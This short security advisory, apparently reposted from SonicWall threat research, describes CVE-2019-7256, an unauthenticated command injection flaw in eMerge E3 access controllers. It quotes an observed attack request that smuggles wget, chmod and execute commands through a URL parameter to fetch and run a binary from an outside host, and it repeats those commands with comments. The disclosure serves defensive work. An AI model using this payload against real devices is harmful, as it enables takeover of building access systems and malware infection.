 Vulnerability | CVE-2019-7256:

A Command Injection vulnerability has been reported in eMerge E3-series access controller. This issue is triggered due to insufficient sanitizing of user-supplied inputs to a PHP function allowing arbitrary command execution with root privileges. A remote unauthenticated attacker can exploit this to execute arbitrary commands within the context of the application, via a crafted HTTP request.

Exploit:

SonicWall Capture Labs Threat Research team observe huge hits on our firewalls that attempt to exploit the command injection vulnerability with the below HTTP request.

http://xx.xx.xx.xx/card_scan_decoder.php?No=30&door=`wget http://switchnets.net/hoho.arm7; chmod 777 hoho.arm7; ./hoho.arm7 linear`

Once the vulnerability is exploited successfully on the target, the following shell commands will be executed on the target system:

wget http://switchnets.net/hoho.armv7l; // Download file
chmod 777 hoho.armv7l; // Change the permission of the file
./hoho.armv7l // Execute the file

NOSEC
nosec.org